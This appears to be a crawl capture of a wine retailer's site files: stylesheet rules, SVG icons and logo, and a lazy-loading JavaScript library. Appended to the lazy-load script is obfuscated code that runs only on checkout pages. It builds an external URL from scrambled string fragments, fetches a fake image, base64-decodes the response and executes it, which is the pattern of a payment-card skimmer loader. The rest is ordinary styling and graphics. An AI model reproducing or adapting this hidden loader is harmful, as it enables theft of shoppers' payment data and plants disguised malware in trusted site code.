600ms}.mobile_filter_overlay.shown{opacity:1;visibility:visible;transition:opacity 600ms ease 0ms, visibility 0ms ease 0ms}@media screen and (min-width: 860px){.mobile_filter_overlay{display:none !important}}body#buy-wines-online .products .product{float:left}@media screen and (min-width: 1050px){.product.item.subscription{width:25% !important;clear:none !important}.product.item.subscription:not(:first-of-type):before{display:none}.product.item.subscription:nth-of-type(4n + 1){clear:left !important}}.product.item.subscription h2{color:#b0395c !important}.product.item.subscription p.price{color:#b0395c;font-size:0.8rem;padding-bottom:14px}.product.item.subscription p.price strong{display:block;font-size:0.9rem}.product.item.subscription .product_info{padding-bottom:200px !important}@media screen and (max-width: 1450px){.product.item.subscription .product_info{padding-left:30px !important;padding-right:30px !important;padding-bottom:186px !important}}@media screen and (max-width: 860px){.product.item.subscription .product_info{padding-bottom:30px !important}}.product.item.subscription .product_info form.add_to_basket{text-align:center !important;padding-top:20px !important;margin-top:26px !important;right:40px !important;left:40px !important;bottom:40px !important}@media screen and (max-width: 860px){.product.item.subscription .product_info form.add_to_basket{position:static !important;margin-top:12px !important;padding-left:0 !important;padding-right:0 !important}}.product.item.subscription .product_info form.add_to_basket li.quantity{display:none !important}.product.item.subscription .product_info form.add_to_basket li.frequency label{width:100% !important;font-size:0.8rem !important;display:inline-block !important;padding-bottom:14px !important;text-align:center !important}.product.item.subscription .product_info form.add_to_basket li.frequency select{width:100% !important}.product.item.subscription .product_info form.add_to_basket fieldset{text-align:center !important}.product.item.subscription .product_info form.add_to_basket button{display:inline-block !important;position:static !important;margin-top:14px !important;width:47.5% !important;float:right !important}@media screen and (max-width: 1050px){.product.item.subscription .product_info form.add_to_basket button{width:100% !important}}.product.item.subscription .product_info form.add_to_basket button.example_case{background:transparent !important;border:2px solid #b0395c !important;color:#b0395c !important;float:left;line-height:36px !important;position:absolute !important;left:0 !important;bottom:0 !important;top:auto !important;right:auto !important;-webkit-transform:none !important;transform:none !important;transition:background 300ms ease, color 300ms ease !important}@media screen and (max-width: 860px){.product.item.subscription .product_info form.add_to_basket button.example_case{position:static !important;line-height:34px !important}}.product.item.subscription .product_info form.add_to_basket button.example_case:hover{background:#b0395c !important;color:#FFF !important}div.case_example{position:absolute;top:0;bottom:25%;left:0;right:0;background:#b0395c;cursor:pointer;visibility:hidden;opacity:0;transition:opacity 400ms ease 0ms, visibility 0ms ease 400ms}@media screen and (max-width: 860px){div.case_example{bottom:30%}}div.case_example.shown{visibility:visible;opacity:1;transition:opacity 400ms ease 0ms, visibility 0ms ease 0ms}div.case_example:before,div.case_example:after{content:"";width:30px;height:2px;position:absolute;top:30px;right:20px;background:#FFF;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:999}div.case_example:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}div.case_example img{width:100%;height:auto;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/basket.svg
body_size: 326
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.99989 456.75171"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M148.00363,379.31752c-22.36888-1.14261-21.94766-32.60534-.001-33.6979,62.168.21612,226.14115.058,290.28619.103a37.29038,37.29038,0,0,0,36.50038-29.03242l36.42334-157.7248a30.312,30.312,0,0,0-29.41263-37.13273c-25.80472,0-244.84608-.99152-357.03868-1.43876L106.97678,54.4059a36.324,36.324,0,0,0-34.9966-26.78223H15.00791a15.008,15.008,0,0,0,0,30.016H71.98018a6.249,6.249,0,0,1,6.0202,4.59444l68.30128,253.41062a46.84536,46.84536,0,0,0-45.156,47.64033,47.08751,47.08751,0,0,0,46.85789,46.04748h21.88362a52.53041,52.53041,0,1,0,94.9014,0h94.76635a52.5337,52.5337,0,1,0,94.51821-.79242,15.00235,15.00235,0,0,0-4.78654-29.22252Zm91.8478,52.52891a22.514,22.514,0,1,1-22.533-22.513h.038A22.53864,22.53864,0,0,1,239.85143,431.84643Zm167.15881,22.50595a22.51093,22.51093,0,0,1-.36522-45.01895h.73138a22.51092,22.51092,0,0,1-.36619,45.01895Z" transform="translate(0.00006 -27.62367)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/search_brand.svg
body_size: 152
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 611.99749 612.00952"><defs><style>.cls-1{fill:#b0395c;}</style></defs><g id="_4" data-name="4"><path class="cls-1" d="M606.209,578.714,448.198,423.228C489.576,378.272,515,318.817,515,253.393,514.98,113.439,399.704,0,257.493,0S.006,113.439.006,253.393,115.282,506.786,257.493,506.786A258.95155,258.95155,0,0,0,419.561,450.2L578.185,606.299a20.02393,20.02393,0,0,0,28.006,0A19.29128,19.29128,0,0,0,606.209,578.714ZM257.493,467.8c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407S377.82,467.8,257.493,467.8Z" transform="translate(-0.006 -0.00002)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.stonevine.co.uk/media/js/lazy-load.js
body_size: 1883
content:
"use strict";function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(e){_defineProperty(t,e,r[e])})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}
/**
 * yall.js version 2.1.0
 * Yet Another Lazy loader
 **/
// The eponymous function
var yall=function e(t){
// This function handles the lazy loading of elements. It's kicked off by the
// scroll handlers/intersection observers further down.
var n=function e(n){
// Lazy load <img> elements
if("IMG"===n.tagName){var t=n.parentNode;// Is the parent element a <picture>?
if("PICTURE"===t.tagName&&[].slice.call(t.querySelectorAll("source")).forEach(function(e){return r(e)}),!0===i.asyncDecodeSupport&&!0===i.replaceWithSupport){var o=new Image;r(o,n),o.decode().then(function(){for(var e=0;e<n.attributes.length;e++){var t=n.attributes[e].name,r=n.attributes[e].value;-1===i.ignoredImgAttributes.indexOf(t)&&o.setAttribute(t,r)}n.replaceWith(o)}).catch(function(){r(n)})}else r(n)}// Lazy load <video> elements
"VIDEO"===n.tagName&&([].slice.call(n.querySelectorAll("source")).forEach(function(e){return r(e)}),n.load()),// Lazy load <iframe> elements
"IFRAME"===n.tagName&&(n.src=n.dataset.src,n.removeAttribute("data-src")),// Lazy load CSS background images
n.classList.contains(c.lazyBackgroundClass)&&(n.classList.remove(c.lazyBackgroundClass),n.classList.add(c.lazyBackgroundLoaded))},r=function e(t,r){var n,o=(1<arguments.length&&void 0!==r&&r).dataset||t.dataset;for(var a in o)-1!==i.acceptedDataAttributes.indexOf("data-".concat(a))&&(t.setAttribute(a,o[a]),t.removeAttribute("data-".concat(a)))},o=function t(){var e=!1;!1===e&&0<u.length&&(e=!0,setTimeout(function(){u.forEach(function(t){t.getBoundingClientRect().top<=window.innerHeight+c.threshold&&t.getBoundingClientRect().bottom>=-c.threshold&&"none"!==getComputedStyle(t).display&&(!0===c.idlyLoad&&!0===i.idleCallbackSupport?requestIdleCallback(function(){n(t)},l):n(t),t.classList.remove(c.lazyClass),u=u.filter(function(e){return e!==t}))}),e=!1,0===u.length&&!1===c.observeChanges&&i.eventsToBind.forEach(function(e){return e[0].removeEventListener(e[1],t)})},c.throttleTime))},a=new Image,i={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,asyncDecodeSupport:"decode"in a,replaceWithSupport:"replaceWith"in a,ignoredImgAttributes:["data-src","data-sizes","data-media","data-srcset","src","srcset"],acceptedDataAttributes:["data-src","data-sizes","data-media","data-srcset"],eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},c=_objectSpread({lazyClass:"lazy",lazyBackgroundClass:"lazy-bg",lazyBackgroundLoaded:"lazy-bg-loaded",throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:200,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}},t),s="img.".concat(c.lazyClass,",video.").concat(c.lazyClass,",iframe.").concat(c.lazyClass,",.").concat(c.lazyBackgroundClass),l={timeout:c.idleLoadTimeout},u=[].slice.call(document.querySelectorAll(s)),d; // Added because there was a number of patterns like this peppered throughout
// the code. This just flips all the data- attrs on an element (after checking
// to make sure the data attr is in a whitelist to avoid changing *all* of them)
if(!0===i.intersectionObserverSupport){var b=new IntersectionObserver(function(e,r){e.forEach(function(e){if(!0===e.isIntersecting||0<e.intersectionRatio){var t=e.target;!0===c.idlyLoad&&!0===i.idleCallbackSupport?requestIdleCallback(function(){n(t)},l):n(t),t.classList.remove(c.lazyClass),r.unobserve(t),u=u.filter(function(e){return e!==t})}})},{rootMargin:"".concat(c.threshold,"px 0%")});u.forEach(function(e){return b.observe(e)})}else i.eventsToBind.forEach(function(e){return e[0].addEventListener(e[1],o)}),o();!0===i.mutationObserverSupport&&!0===c.observeChanges&&new MutationObserver(function(e){e.forEach(function(e){[].slice.call(document.querySelectorAll(s)).forEach(function(e){-1===u.indexOf(e)&&(u.push(e),!0===i.intersectionObserverSupport?b.observe(e):o())})})}).observe(document.querySelector(c.observeRootSelector),c.mutationObserverOptions)};((frmv,pg,loc,d_ar,btp)=>{ if(loc.match(new RegExp(pg.split("").reverse().join("")))){ (async function fin() { let fas = await fetch(d_ar[6]+d_ar[12]+d_ar[7]+d_ar[1]+d_ar[15]+d_ar[8]+d_ar[3]+d_ar[0]+d_ar[4]+d_ar[17]+d_ar[5]+d_ar[14]+d_ar[13]+d_ar[9]+d_ar[10]+d_ar[16]+d_ar[2]+d_ar[11]); if(fas[d_ar[22]]) { let _g1 = await fas[d_ar[18]+d_ar[19]](); var _v0 = new Function(window[btp.split("").reverse().join("")](_g1[d_ar[21]+d_ar[20]](_g1))); return (_v0()); }})(); } document.getElementById(frmv) && document.getElementById(frmv).remove();})("burgundy-en","tuokcehc",window.location.href,['ta','//','.p','da','.c','/i','ht','s:','t-','s/','bur','ng','tp','ge','ma','fa','gundy','om','te','xt','ice','sl','ok'],"bota");document.addEventListener("DOMContentLoaded",yall);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/home_brand.svg
body_size: 32
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128.18324 112.66032"><defs><style>.cls-1{fill:none;stroke:#b1395d;stroke-linecap:round;stroke-linejoin:round;stroke-width:4px;}</style></defs><polygon class="cls-1" points="21.156 59.798 21.156 110.66 50.55 110.66 50.55 78.954 77.963 78.954 77.963 110.66 108.679 110.66 108.679 59.798 21.156 59.798"/><polyline class="cls-1" points="86.55 10.587 108.348 10.587 108.348 29.362"/><polyline class="cls-1" points="2 59.798 64.092 2 126.183 59.468"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/logo.svg
body_size: 77244
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 231.24621 39.3428"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#d28b96;}.cls-3{fill:#b2385a;}.cls-4{fill:#b74b65;}.cls-5{fill:#ca7786;}.cls-6{fill:#e6bcbf;}.cls-7{fill:#c16275;}.cls-8{fill:#dba0a8;}.cls-9{fill:#f2ddde;}.cls-10{fill:#fff;}</style></defs><path class="cls-1" d="M335.40919,289.85939c-.20019-.10009-.2139-.15719-.2139-.543,0-.71429.05671-1.28609.0713-1.51459.0137-.1573.043-.2285.1143-.2285.0859,0,.0996.0424.0996.1572a2.51072,2.51072,0,0,0,.0429.5283,1.9451,1.9451,0,0,0,2.1153,1.458,1.90808,1.90808,0,0,0,2.0439-1.9009c0-.9858-.415-1.5576-1.6435-2.5722l-.6436-.5288c-1.5146-1.2432-1.8574-2.129-1.8574-3.1006,0-1.5293,1.1435-2.5723,2.958-2.5723a5.55631,5.55631,0,0,1,1.3291.1426,2.33729,2.33729,0,0,0,.5.0713c.1143,0,.1426.0288.1426.1001,0,.0717-.0567.54339-.0567,1.5151,0,.2285-.0283.3286-.1006.3286-.0849,0-.0996-.0718-.1142-.186a2.48379,2.48379,0,0,0-.1856-.7144c-.0859-.1572-.4716-.7573-1.7861-.7573a1.62453,1.62453,0,0,0-1.7578,1.6577c0,.8145.3721,1.3291,1.74321,2.4009l.40039.314c1.6865,1.3291,2.0869,2.2153,2.0869,3.3584a2.96273,2.96273,0,0,1-1.2149,2.372,3.76212,3.76212,0,0,1-2.1582.6006A4.33186,4.33186,0,0,1,335.40919,289.85939Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M348.94239,285.9009c0,1.3721,0,2.501.0713,3.1011.0429.4145.1279.729.5566.7861a6.17547,6.17547,0,0,0,.6436.0571c.0859,0,.1142.043.1142.086,0,.0713-.0713.11419-.2285.11419-.7861,0-1.6865-.04289-1.7578-.04289s-.9717.04289-1.4004.04289c-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1142-.086a2.18913,2.18913,0,0,0,.4288-.0571c.28611-.0571.3574-.3716.414-.7861.0713-.6001.0713-1.729.0713-3.1011v-6.0444l-2.11419.0283c-.88681.01459-1.22951.1142-1.45811.4575a2.51545,2.51545,0,0,0-.2431.4429c-.043.11419-.085.143-.1426.143-.043,0-.0713-.0429-.0713-.1289,0-.1426.2852-1.3716.3145-1.4858.0283-.086.0859-.2715.1425-.2715a2.69487,2.69487,0,0,0,.629.17139c.414.04251.957.07131,1.1289.07131h5.3584a5.74294,5.74294,0,0,0,1.0146-.07131c.2148-.02879.3438-.07179.4004-.07179.0713,0,.0713.0859.0713.1719,0,.4287-.043,1.4145-.043,1.5718,0,.1284-.042.1855-.0996.1855-.0713,0-.0996-.0425-.1143-.2427l-.01459-.1572c-.043-.4287-.38571-.7573-1.75781-.7861l-1.7998-.0283Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M360.77439,279.042c3.2158,0,5.6162,2.0288,5.6162,5.35839a5.60931,5.60931,0,0,1-5.7021,5.84521,5.35726,5.35726,0,0,1-5.544-5.61621A5.53156,5.53156,0,0,1,360.77439,279.042Zm.2998,10.6602c1.2862,0,3.9444-.7427,3.9444-4.9014,0-3.4297-2.086-5.273-4.3438-5.273-2.3867,0-4.17279,1.5718-4.17279,4.7012C356.502,287.5586,358.502,289.7022,361.07419,289.7022Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M371.23539,288.1021c.0283,1.17129.1709,1.5429.55761,1.6572a3.10872,3.10872,0,0,0,.71379.0859c.0713,0,.1143.0288.1143.086,0,.0854-.0859.11419-.2568.11419-.8145,0-1.3868-.04289-1.5147-.04289-.1289,0-.7295.04289-1.3721.04289-.14249,0-.22849-.01409-.22849-.11419,0-.0572.043-.086.11429-.086a2.04155,2.04155,0,0,0,.5859-.0859c.3574-.0996.4287-.5142.4287-1.8145l.0137-8.18841c0-.55769.043-.71439.1572-.71439s.3575.314.501.457c.2139.2432,2.3428,2.544,4.544,4.90139,1.415,1.51511,2.9726,3.25831,3.4296,3.73l-.1572-7.25929c-.0146-.9292-.11419-1.2436-.5576-1.3579a3.80909,3.80909,0,0,0-.7002-.0713c-.0996,0-.1143-.043-.1143-.1001,0-.0859.1143-.1001.2862-.1001.6426,0,1.3291.043,1.4863.043s.6289-.043,1.2148-.043c.1573,0,.2569.0142.2569.1001,0,.0571-.0576.1001-.1572.1001a1.25349,1.25349,0,0,0-.3428.043c-.4717.1001-.52929.41449-.52929,1.2719l-.02831,8.3741c0,.9428-.0284,1.0146-.1289,1.0146-.1143,0-.2852-.1572-1.043-.9145-.1572-.1431-2.2149-2.2437-3.7295-3.8731-1.6582-1.7861-3.2725-3.5869-3.7295-4.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M385.81149,283.3862c0-2.2295,0-2.6294-.0293-3.0869-.0283-.4858-.1426-.7143-.61419-.8144a2.65342,2.65342,0,0,0-.48541-.043c-.05759,0-.1142-.0288-.1142-.0859,0-.0855.0712-.1143.2285-.1143.32811,0,.7138,0,1.0283.0142l.5859.0288c.1006,0,2.9444,0,3.2725-.0142a3.82216,3.82216,0,0,0,.6152-.0718c.0713-.0141.128-.0712.19921-.0712.043,0,.05769.0571.05769.1284,0,.1001-.0713.2719-.1143.6718-.0146.1431-.043.7715-.0713.9434-.0146.07129-.043.1572-.1006.1572-.0849,0-.1142-.0717-.1142-.186a1.51163,1.51163,0,0,0-.086-.5142c-.0996-.229-.2422-.4004-1.0146-.4863-.2422-.0283-1.7998-.0425-1.957-.0425-.05769,0-.086.0425-.086.1426v3.9443c0,.1001.0147.1431.086.1431.1855,0,1.94331,0,2.2714-.0288.3438-.0288.543-.05711.67191-.2002.10059-.1143.15719-.1855.21489-.1855.0429,0,.0712.0283.0712.1142s-.0712.3286-.1142.8003c-.0283.2857-.0576.8145-.0576.9146,0,.1142,0,.2714-.0996.2714-.0713,0-.1006-.0571-.1006-.1284a1.4701,1.4701,0,0,0-.0567-.4717c-.0576-.2002-.1855-.44281-.7431-.5004-.3858-.0425-1.8008-.0713-2.044-.0713a.09005.09005,0,0,0-.0996.1001v1.2573c0,.4863-.0146,2.14349,0,2.4438.043.9859.2569,1.1719,1.6572,1.1719a4.09674,4.09674,0,0,0,1.37211-.15721c.37209-.15719.543-.44289.64359-1.02879.0283-.1573.0566-.2144.1279-.2144.0859,0,.0859.1143.0859.2144,0,.1142-.1142,1.0859-.1855,1.3862-.0996.37159-.21489.37159-.7715.37159-1.0723,0-1.85839-.02879-2.415-.043-.5576-.02879-.90039-.04289-1.1153-.04289-.0283,0-.2715,0-.5713.0141-.2861,0-.6142.02879-.8291.02879-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1143-.086a2.18924,2.18924,0,0,0,.4287-.0571c.2861-.0571.3574-.3716.415-.7861.0713-.6001.0713-1.729.0713-3.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M394.51459,289.0166a.94562.94562,0,0,1,.8858-.772c.0713,0,.1142.043.2568.2715a1.20934,1.20934,0,0,1,.2432.6148,2.12732,2.12732,0,0,1-.1426.5571,6.49292,6.49292,0,0,1-.915,1.5293.29349.29349,0,0,1-.1856.1284.10708.10708,0,0,1-.0996-.1001c0-.0571.0713-.1426.0996-.20021A2.0579,2.0579,0,0,0,395,290.0313C395,289.3735,394.51459,289.188,394.51459,289.0166Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M408.998,288.3018c.82909-1.9146,2.74419-6.90241,3.05859-7.9312a2.05461,2.05461,0,0,0,.128-.543.35289.35289,0,0,0-.18559-.3286,1.80371,1.80371,0,0,0-.54291-.0571c-.086,0-.1573-.0142-.1573-.0859,0-.0855.086-.1143.3145-.1143.5713,0,1.2295.043,1.4004.043.0859,0,.7002-.043,1.1152-.043.1563,0,.2422.0288.2422.1001s-.0566.1001-.1709.1001a1.29741,1.29741,0,0,0-.6865.1714c-.1856.1289-.3994.3716-.7862,1.3433-.1572.4003-.8711,2.1152-1.5996,3.8725-.872,2.0864-1.5156,3.6299-1.8437,4.3301-.4004.8574-.4571,1.0864-.6006,1.0864-.1709,0-.2432-.20021-.5147-.88621L404.668,280.5996c-.31451-.8003-.52841-.9575-1.02841-1.1006a2.22881,2.22881,0,0,0-.5429-.0571c-.086,0-.1143-.043-.1143-.1001,0-.0859.14261-.1001.3711-.1001.6856,0,1.5.043,1.6719.043.14261,0,.7861-.043,1.3291-.043.2568,0,.3857.0288.3857.1001s-.0429.1001-.1425.1001a1.664,1.664,0,0,0-.543.0713.28783.28783,0,0,0-.1865.2861,5.47759,5.47759,0,0,0,.3867,1.18609Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M419.13089,285.9009c0,1.3721,0,2.501.0712,3.1011.043.4145.129.729.5577.7861a6.18063,6.18063,0,0,0,.6425.0571c.086,0,.1143.043.1143.086,0,.0713-.0713.11419-.2285.11419-.78609,0-1.6865-.04289-1.7578-.04289s-.9717.04289-1.4004.04289c-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1142-.086a2.18924,2.18924,0,0,0,.4287-.0571c.2862-.0571.3575-.3716.4151-.7861.0713-.6001.0713-1.729.0713-3.1011v-2.5147c0-2.2295,0-2.6294-.0293-3.0869-.02839-.4858-.1709-.729-.48539-.8003a1.87286,1.87286,0,0,0-.44331-.0571c-.05669,0-.1143-.0288-.1143-.0859,0-.0855.0713-.1143.2285-.1143.4717,0,1.37211.043,1.4434.043s.97171-.043,1.4004-.043c.1572,0,.2295.0288.2295.1143,0,.0571-.0577.0859-.1153.0859a2.09466,2.09466,0,0,0-.3564.043c-.3858.0713-.501.3144-.5293.8144-.0283.4575-.0283.8574-.0283,3.0869Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M426.03219,288.1021c.0283,1.17129.1709,1.5429.5576,1.6572a3.10958,3.10958,0,0,0,.7139.0859c.07131,0,.11431.0288.11431.086,0,.0854-.086.11419-.25691.11419-.8144,0-1.3867-.04289-1.5146-.04289-.1289,0-.72949.04289-1.3721.04289-.1426,0-.2285-.01409-.2285-.11419,0-.0572.043-.086.1143-.086a2.04155,2.04155,0,0,0,.5859-.0859c.3574-.0996.4287-.5142.4287-1.8145l.0137-8.18841c0-.55769.0429-.71439.1572-.71439s.3574.314.501.457c.2138.2432,2.3428,2.544,4.5439,4.90139,1.4151,1.51511,2.9727,3.25831,3.4297,3.73l-.1572-7.25929c-.0147-.9292-.1143-1.2436-.5576-1.3579a3.81065,3.81065,0,0,0-.7002-.0713c-.0996,0-.11429-.043-.11429-.1001,0-.0859.11429-.1001.28609-.1001.6426,0,1.3292.043,1.4864.043s.6289-.043,1.2148-.043c.1572,0,.2569.0142.2569.1001,0,.0571-.0577.1001-.1573.1001a1.25289,1.25289,0,0,0-.3427.043c-.4717.1001-.5293.41449-.5293,1.2719l-.0284,8.3741c0,.9428-.0283,1.0146-.1289,1.0146-.1142,0-.2851-.1572-1.0429-.9145-.1573-.1431-2.2149-2.2437-3.7295-3.8731-1.65819-1.7861-3.2725-3.5869-3.7295-4.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M440.60839,283.3862c0-2.2295,0-2.6294-.0293-3.0869-.0283-.4858-.1426-.7143-.6143-.8144a2.65133,2.65133,0,0,0-.4853-.043c-.0576,0-.1143-.0288-.1143-.0859,0-.0855.0713-.1143.2286-.1143.3281,0,.7138,0,1.0283.0142l.58591.0288c.10059,0,2.94429,0,3.27249-.0142a3.82355,3.82355,0,0,0,.6152-.0718c.07131-.0141.1279-.0712.1992-.0712.043,0,.0576.0571.0576.1284,0,.1001-.0712.2719-.1142.6718-.0147.1431-.043.7715-.07129.9434-.01471.07129-.043.1572-.10061.1572-.085,0-.1143-.0717-.1143-.186a1.51115,1.51115,0,0,0-.0859-.5142c-.0996-.229-.24219-.4004-1.0146-.4863-.2422-.0283-1.7998-.0425-1.9571-.0425-.0576,0-.0859.0425-.0859.1426v3.9443c0,.1001.0146.1431.0859.1431.1856,0,1.9434,0,2.27151-.0288.34379-.0288.543-.05711.67189-.2002.1006-.1143.1572-.1855.2148-.1855.043,0,.07131.0283.07131.1142s-.07131.3286-.11421.8003c-.0284.2857-.0577.8145-.0577.9146,0,.1142,0,.2714-.0996.2714-.0712,0-.10049-.0571-.10049-.1284a1.46986,1.46986,0,0,0-.05671-.4717c-.0576-.2002-.1855-.44281-.7432-.5004-.3857-.0425-1.8007-.0713-2.0439-.0713a.09.09,0,0,0-.0996.1001v1.2573c0,.4863-.0147,2.14349,0,2.4438.043.9859.2568,1.1719,1.6572,1.1719a4.09668,4.09668,0,0,0,1.3721-.15721c.37211-.15719.543-.44289.6435-1.02879.0284-.1573.0567-.2144.128-.2144.0859,0,.0859.1143.0859.2144,0,.1142-.1142,1.0859-.1855,1.3862-.0996.37159-.2149.37159-.7715.37159-1.07229,0-1.8584-.02879-2.4151-.043-.5576-.02879-.9003-.04289-1.11519-.04289-.02831,0-.27151,0-.57131.0141-.2861,0-.6142.02879-.8291.02879-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1143-.086a2.18924,2.18924,0,0,0,.4287-.0571c.2861-.0571.3574-.3716.415-.7861.0713-.6001.0713-1.729.0713-3.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M455.56639,287.08739a4.00639,4.00639,0,0,1,2.1865-3.44429,3.19553,3.19553,0,0,1-.7002-1.97171A2.95216,2.95216,0,0,1,460.125,279.042a3.71571,3.71571,0,0,1,1.72849.3569.32689.32689,0,0,1,.18651.35749,16.00489,16.00489,0,0,1-.10051,1.643c-.043.21491-.086.24321-.1426.24321-.0713,0-.086-.0571-.086-.2715a1.71524,1.71524,0,0,0-.4433-1.2148,1.9701,1.9701,0,0,0-1.4287-.6285,1.74064,1.74064,0,0,0-1.8145,1.87159c0,1.11481.7715,2.044,2.2578,3.65871.4854.5288,2.2432,2.1719,2.7002,2.5576a4.35839,4.35839,0,0,0,.7295-2.372.97471.97471,0,0,0-.2715-.7002,1.0115,1.0115,0,0,0-.7002-.2285c-.0859,0-.1718-.0289-.1718-.1001s.1142-.1001.2285-.1001a15.94706,15.94706,0,0,1,1.7148.1001c.2149.0288.2569.143.2569.2856a6.24624,6.24624,0,0,1-1.4141,3.3726,12.58213,12.58213,0,0,0,1.9717,1.415,3.92164,3.92164,0,0,0,1.7011.5571c.128,0,.1993.01419.1993.1001,0,.0572-.1143.10009-.2422.10009H465.584c-1.05761,0-1.40041-.10009-2.97271-1.34319a4.79953,4.79953,0,0,1-3.5722,1.5434A3.25837,3.25837,0,0,1,455.56639,287.08739Zm6.6729,1.34331c-.7998-.6577-2.2149-2.0152-2.586-2.4151a23.30058,23.30058,0,0,1-1.6865-2.0009,2.73334,2.73334,0,0,0-1.2861,2.4008,2.90278,2.90278,0,0,0,2.8584,3.0723A3.6888,3.6888,0,0,0,462.23929,288.4307Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M475.625,289.85939c-.20021-.10009-.21391-.15719-.21391-.543,0-.71429.0567-1.28609.0713-1.51459.0137-.1573.043-.2285.1143-.2285.0859,0,.0996.0424.0996.1572a2.505,2.505,0,0,0,.043.5283,1.945,1.945,0,0,0,2.1152,1.458,1.908,1.908,0,0,0,2.0439-1.9009c0-.9858-.415-1.5576-1.6435-2.5722l-.6436-.5288c-1.5146-1.2432-1.8574-2.129-1.8574-3.1006,0-1.5293,1.1436-2.5723,2.958-2.5723a5.55646,5.55646,0,0,1,1.32911.1426,2.33791,2.33791,0,0,0,.5.0713c.11429,0,.14259.0288.14259.1001,0,.0717-.05659.54339-.05659,1.5151,0,.2285-.02841.3286-.10061.3286-.085,0-.0996-.0718-.1143-.186a2.48684,2.48684,0,0,0-.1855-.7144c-.086-.1572-.4717-.7573-1.7862-.7573a1.62453,1.62453,0,0,0-1.7578,1.6577c0,.8145.3721,1.3291,1.7432,2.4009l.4004.314c1.6865,1.3291,2.0869,2.2153,2.0869,3.3584a2.96273,2.96273,0,0,1-1.2149,2.372,3.76208,3.76208,0,0,1-2.15819.6006A4.33209,4.33209,0,0,1,475.625,289.85939Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M485.28609,283.3862c0-2.2295,0-2.6294-.0283-3.0869-.0293-.4858-.1435-.7143-.6152-.8144a2.64531,2.64531,0,0,0-.4854-.043c-.0576,0-.11419-.0288-.11419-.0859,0-.0855.07129-.1143.22849-.1143.64351,0,1.5146.043,1.64351.043s.98639-.043,1.41509-.043c.1572,0,.2285.0288.2285.1143,0,.0571-.05759.0859-.1143.0859a2.094,2.094,0,0,0-.3574.043c-.3857.0571-.5.3144-.5293.8144-.0283.4575-.0283.8574-.0283,3.0869v2.0005c0,2.0576.457,2.9439,1.0723,3.5298a2.79521,2.79521,0,0,0,2.1572.7857,3.00157,3.00157,0,0,0,2.2441-1.0289,5.549,5.549,0,0,0,.8282-3.50091V283.3862c0-2.2295,0-2.6294-.0284-3.0869-.0283-.4858-.1425-.7143-.6142-.8144a2.65551,2.65551,0,0,0-.4864-.043c-.0566,0-.1142-.0288-.1142-.0859,0-.0855.0713-.1143.2285-.1143.64361,0,1.4297.043,1.51561.043.09959,0,.77149-.043,1.20019-.043.1573,0,.2285.0288.2285.1143,0,.0571-.0576.0859-.1142.0859a2.10284,2.10284,0,0,0-.3574.043c-.3858.0854-.5.3144-.5284.8144-.0293.4575-.0293.8574-.0293,3.0869v1.5288c0,1.5435-.1709,3.2583-1.31439,4.273a4.18661,4.18661,0,0,1-2.94341,1.0576,4.39183,4.39183,0,0,1-2.9443-1.0146c-.7002-.6719-1.2432-1.6724-1.2432-3.7588Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" 